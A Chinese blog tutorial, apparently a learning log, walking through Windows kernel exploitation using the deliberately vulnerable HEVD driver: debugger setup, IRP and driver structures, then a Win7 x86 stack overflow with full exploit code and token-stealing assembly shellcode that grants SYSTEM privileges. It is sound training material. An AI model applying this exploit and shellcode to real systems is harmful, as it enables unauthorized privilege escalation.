距上次学习 Linux 内核漏洞利用已经过了好久,但一直没有接触 Windows 方面的内核利用。最近心血来潮打算学习一下 Windows 下的内核漏洞利用,但这方面资料并不多,直接复现历史漏洞步子又似乎迈地有点大,便于入门于是选择通过HEVD来简单实践 Windows 内核提权,浅浅记录一下。
环境准备
环境的准备较为简单
被调试方
之前学linux内核使用的是qemu仿真,对于windows来说就不那么适合了,所以还是在vmware中增加一个虚拟机
HEVD提供了x32和x64的版本,我们也准备两个被调试环境,分别是win7_x32和win10_x64(win11_x64也行)
之所以要两个环境主要是因为win7_x32的保护机制更少,便于我们直接关注漏洞的本质,但win7_x32已经太过久远所以我们也许还要在一些较新的版本上验证我们的攻击有效
构建调试环境参考博客WinDbg 双机调试(调试机为Windows10系统,被调试机为Windows7系统)
其他工具
- KmdManager,用于加载驱动
- visual studio,exp编写
- DebugView,在被调试方也显示内核调试信息
- windbg
- virtualKD-redux,windows内核调试神器,如果受不了windbg正常调试时的逆天延迟,推荐该工具
熟悉HEVD
HEVD(HackSys Extreme Vulnerable Driver)是一个专为内核安全学习设计的漏洞驱动程序,由HackSys Team开发。它故意引入了多种常见内核漏洞(如栈溢出、堆溢出、UAF等),供学习者分析和利用
hacksysteam/HackSysExtremeVulnerableDriver:HackSys Extreme Vulnerable Driver (HEVD) - Windows & Linux
驱动装载
下载release中已经编译好的驱动
管理员身份打开DebugView并勾选如下

管理员身份打开KmdManager,选择带有漏洞的x86版本驱动加载

注意,只有在被调试器附加的情况下,驱动才能成功加载
成功加载时就能在windbg或Debugview中看到banner了

在windbg中使用命令lm m H*也能看到其已经成功加载

此时驱动是尚未加载符号的
使用命令确认符号加载路径
!sym noisy
x /D HEVD!

那么创建符号文件路径\HEVD.pdb\XXXXXXX路径,并将下载的pdb文件移动到此处
.reload重新加载后再次执行命令x /D HEVD!,即可查看HEVD的所有符号


!drvobj HEVD 2查看驱动详细信息
样例exp
让我们尝试运行仓库提供的exp查看能否成功提权
克隆仓库, vs studio打开exploit目录下的项目文件
选择release版本编译生成,获得exp样例,


使用命令HackSysEVDExploit.exe -c cmd.exe -s测试
成功提权
前置知识
一些简单的windows内核相关知识,便于理解接下来的内容
驱动结构
Windows 内核主要使用 C 语言实现,并通过函数指针、结构体和回调机制等方式模拟面向对象的编程模式
驱动对象:一个驱动对象就对应一个驱动程序,在Windows中加载这样一个结构,实际上时告诉系统需要提供哪些东西。
typedef struct _DRIVER_OBJECT {
CSHORT Type;
CSHORT Size;
PDEVICE_OBJECT DeviceObject;
……
UNICODE_STRING DriverName;
……
PFAST_IO_DISPATCH FastIoDispatch;
……
PDRIVER_UNLOAD DriverUnload;
PDRIVER_DISPATCH MajorFunction[IRP_MJ_MAXIMUM_FUNCTION + 1];
} DRIVER_OBJECT;
设备对象可以类比为 Windows GUI 编程中的窗口,所有 I/O 请求都需要通过设备对象来处理。然而,不同于 GUI 窗口通常由特定进程管理,设备对象可以被多个进程访问,并且它们之间可以通过 IRP 进行交互。
typedef struct DECLSPEC_ALIGN(MEMORY_ALLOCATION_ALIGNMENT) _DEVICE_OBJECT
{
CSHORT Type;
USHORT Size;
ULONG ReferenceCount;
struct _DRIVER_OBJECT *DriverObject;
struct _DEVICE_OBJECT *NextDevice;
DEVICE_TYPE DeviceType;
HAR StackSize;
……
}DEVICE_OBJECT;
设备 是硬件或虚拟实体的抽象表示,由设备对象表示
驱动程序 是操作系统与设备之间的桥梁,负责管理和控制设备的行为,与设备是一对多的关系
IRP
IRP(I/O Request Packet)是 Windows 内核用于描述 I/O 请求的核心数据结构。I/O 管理器在用户态和内核态之间传递 I/O 请求时,会创建 IRP 并将其发送到设备栈的顶层驱动程序,由驱动层层处理,直到请求完成。
驱动与驱动之间,驱动与用户层之间都是直接或者间接通过IRP进行通讯的。
IRP具体由两部分组成:头部区域和I/O堆栈(IO_STACK_LOCATIONS)。
头部区域是一个_IRP结构。I/O堆栈则是一个IO_STACK_LOCATIONS的结构体数组,这个数组的大小由IoAllocateIrp创建IRP时所决定。

驱动对象会创建一个又一个的设备对象,这些设备对象通过链表的数据结构堆叠成一个垂直的结构,这个结构被称为设备栈。
IRP 会被操作系统送到设备栈的顶层设备对象,由对应的驱动程序处理。驱动可以选择完成请求、将请求向下传递给下层驱动,或在某些情况下将其返回给上层驱动(例如筛选驱动会修改并重新提交 IRP)。
不同的IRP数据会按照类型传递到不同的派遣函数中。常见有5种IRP结构
#define IRP_MJ_CREATE 0X00
#define IRP_MJ_CLOSE 0X02
#define IRP_MJ_READ 0X03
#define IRP_MJ_WRITE 0X04
#define IRP_MJ_DEVICE_CONTROL 0X0e
看其定义
typedef struct _IRP {
    PMDL              MdlAddress;
    ULONG             Flags;
    union {
        struct _IRP*   MasterIrp;
        PVOID          SystemBuffer;
    } AssociatedIrp;
    IO_STATUS_BLOCK   IoStatus;
    KPROCESSOR_MODE   RequestorMode;
    BOOLEAN           PendingReturned;
    BOOLEAN           Cancel;
    KIRQL             CancelIrql;
    PDRIVER_CANCEL    CancelRoutine;
    PVOID             UserBuffer;
    union {
        struct {
            union {
                KDEVICE_QUEUE_ENTRY DeviceQueueEntry;
                struct {
                    PVOID    DriverContext[4];
                };
            };
            PETHREAD     Thread;
            LIST_ENTRY   ListEntry;
        } Overlay;
    } Tail;
} IRP, *PIRP;
IRP有三个描述缓冲区的位置,对应Windows 内核提供三种不同的 I/O 传递方式:
- 缓冲 I/O(Buffered I/O):I/O 管理器会分配非分页池,并将用户模式缓冲区的数据复制到
SystemBuffer。
- 直接 I/O(Direct I/O):I/O 管理器使用 MDL(内存描述列表)映射用户缓冲区,驱动通过
MdlAddress 访问数据,而不会复制数据。
- 无缓冲 I/O(Neither I/O):I/O 管理器不会提供缓冲区,驱动直接使用
UserBuffer 访问用户模式内存,但需要特别小心处理,以避免访问非法地址。
接下来再看十分重要的一个结构IRPsp,其结构类型是IO_STACK_LOCATION,它是 Windows 内核中与 IRP(I/O Request Packet)密切相关的数据结构,用于存储与当前 I/O 请求相关的信息。每个 IRP 都包含一个或多个 IO_STACK_LOCATION 结构,这些结构构成了一个堆栈,用于在设备栈中传递 I/O 请求,每个设备对象都会处理对应的 IO_STACK_LOCATION
为什么有了IRP还需要IRPsp,因为IRP实际上只是相当于一个头部结构,用来描述整个请求,至于更细节的信息则需要其他的结构负责
可以如下获取IRP对应的IRPsp
PIO_STACK_LOCATION irpSp = IoGetCurrentIrpStackLocation(Irp);
IO_STACK_LOCATION的定义十分长,可以在IO_STACK_LOCATION (wdm.h) - Windows drivers | Microsoft Learn查看完整的定义
这里只介绍一些关键字段
MajorFunction:表示当前 I/O 请求的主功能代码。常见的值包括:
IRP_MJ_CREATE:打开设备或文件。IRP_MJ_READ:读取数据。IRP_MJ_WRITE:写入数据。IRP_MJ_DEVICE_CONTROL:设备控制请求(IOCTL)。IRP_MJ_CLOSE:关闭设备或文件。
MinorFunction:表示当前 I/O 请求的次功能代码。通常用于扩展主功能代码的行为。Parameters:一个联合体(union),根据 MajorFunction 的不同,存储与 I/O 请求相关的参数。例如:
- 对于
IRP_MJ_READ,存储读取的长度、偏移量等信息。
- 对于
IRP_MJ_DEVICE_CONTROL,存储 IOCTL 控制代码、输入/输出缓冲区长度等信息。
DeviceObject:指向当前设备对象的指针。FileObject:指向与当前 I/O 请求相关的文件对象的指针
栈溢出
x86
接下来看最简单的一个案例,在几乎没有检查和保护的情况下完成一次内核栈溢出利用
漏洞源代码
#include "BufferOverflowStack.h"
#ifdef ALLOC_PRAGMA
#pragma alloc_text(PAGE, TriggerBufferOverflowStack)
#pragma alloc_text(PAGE, BufferOverflowStackIoctlHandler)
#endif
__declspec(safebuffers)
NTSTATUS
TriggerBufferOverflowStack(
_In_ PVOID UserBuffer,
_In_ SIZE_T Size
)
{
NTSTATUS Status = STATUS_SUCCESS;
ULONG KernelBuffer[BUFFER_SIZE] = { 0 };
PAGED_CODE();
__try
{
ProbeForRead(UserBuffer, sizeof(KernelBuffer), (ULONG)__alignof(UCHAR));
DbgPrint("[+] UserBuffer: 0x%p\n", UserBuffer);
DbgPrint("[+] UserBuffer Size: 0x%zX\n", Size);
DbgPrint("[+] KernelBuffer: 0x%p\n", &KernelBuffer);
DbgPrint("[+] KernelBuffer Size: 0x%zX\n", sizeof(KernelBuffer));
#ifdef SECURE
RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, sizeof(KernelBuffer));
#else
DbgPrint("[+] Triggering Buffer Overflow in Stack\n");
RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, Size);
#endif
}
__except (EXCEPTION_EXECUTE_HANDLER)
{
Status = GetExceptionCode();
DbgPrint("[-] Exception Code: 0x%X\n", Status);
}
return Status;
}
NTSTATUS
BufferOverflowStackIoctlHandler(
_In_ PIRP Irp,
_In_ PIO_STACK_LOCATION IrpSp
)
{
SIZE_T Size = 0;
PVOID UserBuffer = NULL;
NTSTATUS Status = STATUS_UNSUCCESSFUL;
UNREFERENCED_PARAMETER(Irp);
PAGED_CODE();
UserBuffer = IrpSp->Parameters.DeviceIoControl.Type3InputBuffer;
Size = IrpSp->Parameters.DeviceIoControl.InputBufferLength;
if (UserBuffer)
{
Status = TriggerBufferOverflowStack(UserBuffer, Size);
}
return Status;
}
UNREFERENCED_PARAMETER用于告诉编译器,这个参数没有使用是有意为之,不要发出警告
PAGED_CODE用于标记代码运行在分页内存中
ProbeForRead是windows内核编程用于验证用户模式提供的缓冲区是否可读
void ProbeForRead(
  _In_ const volatile VOID *Address,
  _In_ SIZE_T              Length,
  _In_ ULONG               Alignment
);
RtlCopyMemory 是 Windows 内核模式编程中的一个函数,用于将数据从源内存区域复制到目标内存区域,相当于用户态的memcpy
void RtlCopyMemory(
  _Out_       void*       Destination,
  _In_  const void*       Source,
  _In_        SIZE_T      Length
);
这个漏洞还是很明显的,内核从用户态读取内存但是长度却由用户指定,于是存在栈溢出
用ida看一下kernelbuffer的缓冲区长度

kernelbuffer到覆盖eip需要0x81C+4个字节
是的,就是这么一个在用户态下最基本的漏洞现在出现在内核中
那么看HEVD给出的exp
#include "StackOverflow.h"
DWORD WINAPI StackOverflowThread(LPVOID Parameter) {
HANDLE hFile = NULL;
ULONG BytesReturned;
PVOID MemoryAddress = NULL;
PULONG UserModeBuffer = NULL;
LPCSTR FileName = (LPCSTR)DEVICE_NAME;
PVOID EopPayload = &TokenStealingPayloadWin7;
SIZE_T UserModeBufferSize = (BUFFER_SIZE + RET_OVERWRITE) * sizeof(ULONG);
__try {
DEBUG_MESSAGE("\t[+] Getting Device Driver Handle\n");
DEBUG_INFO("\t\t[+] Device Name: %s\n", FileName);
hFile = GetDeviceHandle(FileName);
if (hFile == INVALID_HANDLE_VALUE) {
DEBUG_ERROR("\t\t[-] Failed Getting Device Handle: 0x%X\n", GetLastError());
exit(EXIT_FAILURE);
}
else {
DEBUG_INFO("\t\t[+] Device Handle: 0x%X\n", hFile);
}
DEBUG_MESSAGE("\t[+] Setting Up Vulnerability Stage\n");
DEBUG_INFO("\t\t[+] Allocating Memory For Buffer\n");
UserModeBuffer = (PULONG)HeapAlloc(GetProcessHeap(),
HEAP_ZERO_MEMORY,
UserModeBufferSize);
if (!UserModeBuffer) {
DEBUG_ERROR("\t\t\t[-] Failed To Allocate Memory: 0x%X\n", GetLastError());
exit(EXIT_FAILURE);
}
else {
DEBUG_INFO("\t\t\t[+] Memory Allocated: 0x%p\n", UserModeBuffer);
DEBUG_INFO("\t\t\t[+] Allocation Size: 0x%X\n", UserModeBufferSize);
}
DEBUG_INFO("\t\t[+] Preparing Buffer Memory Layout\n");
RtlFillMemory((PVOID)UserModeBuffer, UserModeBufferSize, 0x41);
MemoryAddress = (PVOID)(((ULONG)UserModeBuffer + UserModeBufferSize) - sizeof(ULONG));
*(PULONG)MemoryAddress = (ULONG)EopPayload;
DEBUG_INFO("\t\t\t[+] RET Value: 0x%p\n", *(PULONG)MemoryAddress);
DEBUG_INFO("\t\t\t[+] RET Address: 0x%p\n", MemoryAddress);
DEBUG_INFO("\t\t[+] EoP Payload: 0x%p\n", EopPayload);
DEBUG_MESSAGE("\t[+] Triggering Kernel Stack Overflow\n");
OutputDebugString("****************Kernel Mode****************\n");
DeviceIoControl(hFile,
HACKSYS_EVD_IOCTL_STACK_OVERFLOW,
(LPVOID)UserModeBuffer,
(DWORD)UserModeBufferSize,
NULL,
0,
&BytesReturned,
NULL);
OutputDebugString("****************Kernel Mode****************\n");
HeapFree(GetProcessHeap(), 0, (LPVOID)UserModeBuffer);
UserModeBuffer = NULL;
}
__except (EXCEPTION_EXECUTE_HANDLER) {
DEBUG_ERROR("\t\t[-] Exception: 0x%X\n", GetLastError());
exit(EXIT_FAILURE);
}
return EXIT_SUCCESS;
}
与Linux下的内核利用相同,首先我们要做的就是获取这个设备的句柄
#define DEVICE_NAME "\\\\.\\HackSysExtremeVulnerableDriver"

HANDLE GetDeviceHandle(LPCSTR FileName) {
    HANDLE hFile = NULL;

    hFile = CreateFile(FileName,
                       GENERIC_READ | GENERIC_WRITE,
                       FILE_SHARE_READ | FILE_SHARE_WRITE,
                       NULL,
                       OPEN_EXISTING,
                       FILE_ATTRIBUTE_NORMAL | FILE_FLAG_OVERLAPPED,
                       NULL);

    return hFile;
}
设备名字的开头需要是\\.\代表这是本地的一个设备,这是命名约定
然后分配一块内存用于存储我们的payload,长度也就是0x81C+4+4
RtlFillMemory((PVOID)UserModeBuffer, UserModeBufferSize, 0x41);

MemoryAddress = (PVOID)(((ULONG)UserModeBuffer + UserModeBufferSize) - sizeof(ULONG));
*(PULONG)MemoryAddress = (ULONG)EopPayload;
在windows7_32中并没有smep这样的保护限制,所以我们可以直接在用户态写下提权的shellcode,然后在内核态下跳转到执行
使用DeviIoControl进行触发,DeviIoControl的参数就会被使用IRP包装并传递给驱动设备
DeviceIoControl(hFile,
                HACKSYS_EVD_IOCTL_STACK_OVERFLOW,
                (LPVOID)UserModeBuffer,
                (DWORD)UserModeBufferSize,
                NULL,
                0,
                &BytesReturned,
                NULL);
token窃取
token窃取是windows内核提权十分常用的手段
在 Windows 内核中,每个进程都有一个 Token,它代表了该进程的安全属性,包括用户身份和权限。
当进程尝试执行某些操作时,系统会检查 Token,看看进程是否有权限执行该操作。
token窃取的原理就是
Token 是一个内核对象,进程的内核数据结构(EPROCESS)中包含一个指向 Token 的指针。
由于这个指针存储在内核内存中,如果我们能在内核模式下修改这个指针,就可以让当前进程“冒充”另一个进程,比如 System 进程,从而获得 NT AUTHORITY\SYSTEM 权限。
接下来的提权利用就依赖这个方法
提权
回过头来看HEVD提权的shellcode
EopPayload实际上就是TokenStealingPayloadWin7函数的地址
VOID TokenStealingPayloadWin7() {
    // Importance of Kernel Recovery
    __asm {
        pushad                               ; Save registers state

        ; Start of Token Stealing Stub
        xor eax, eax                         ; Set ZERO
        mov eax, fs:[eax + KTHREAD_OFFSET]   ; Get nt!_KPCR.PcrbData.CurrentThread
                                             ; _KTHREAD is located at FS:[0x124]

        mov eax, [eax + EPROCESS_OFFSET]     ; Get nt!_KTHREAD.ApcState.Process

        mov ecx, eax                         ; Copy current process _EPROCESS structure

        mov edx, SYSTEM_PID                  ; WIN 7 SP1 SYSTEM process PID = 0x4

        SearchSystemPID:
            mov eax, [eax + FLINK_OFFSET]    ; Get nt!_EPROCESS.ActiveProcessLinks.Flink
            sub eax, FLINK_OFFSET
            cmp [eax + PID_OFFSET], edx      ; Get nt!_EPROCESS.UniqueProcessId
            jne SearchSystemPID

        mov edx, [eax + TOKEN_OFFSET]        ; Get SYSTEM process nt!_EPROCESS.Token
        mov [ecx + TOKEN_OFFSET], edx        ; Replace target process nt!_EPROCESS.Token
                                             ; with SYSTEM process nt!_EPROCESS.Token
        ; End of Token Stealing Stub

        popad                                ; Restore registers state

        ; Kernel Recovery Stub
        xor eax, eax                         ; Set NTSTATUS SUCCEESS
        add esp, 12                          ; Fix the stack
        pop ebp                              ; Restore saved EBP
        ret 8                                ; Return cleanly
    }
}
这一段shellcode做的就是循环遍历进程,并将系统system进程的token替换给当前进程
在 Windows 操作系统中,FS 寄存器在用户态和内核态指向不同的内存区域
用户态FS 寄存器指向 线程环境块(TEB,Thread Environment Block)
内核态FS 寄存器指向 处理器控制区域(KPCR,Kernel Processor Control Region)
3: kd> dt nt!_KPCR
   +0x000 NtTib            : _NT_TIB
   +0x000 Used_ExceptionList : Ptr32 _EXCEPTION_REGISTRATION_RECORD
   +0x004 Used_StackBase   : Ptr32 Void
   +0x008 Spare2           : Ptr32 Void
   +0x00c TssCopy          : Ptr32 Void
   +0x010 ContextSwitches  : Uint4B
   +0x014 SetMemberCopy    : Uint4B
   +0x018 Used_Self        : Ptr32 Void
   +0x01c SelfPcr          : Ptr32 _KPCR
   +0x020 Prcb             : Ptr32 _KPRCB
   +0x024 Irql             : UChar
   +0x028 IRR              : Uint4B
   +0x02c IrrActive        : Uint4B
   +0x030 IDR              : Uint4B
   +0x034 KdVersionBlock   : Ptr32 Void
   +0x038 IDT              : Ptr32 _KIDTENTRY
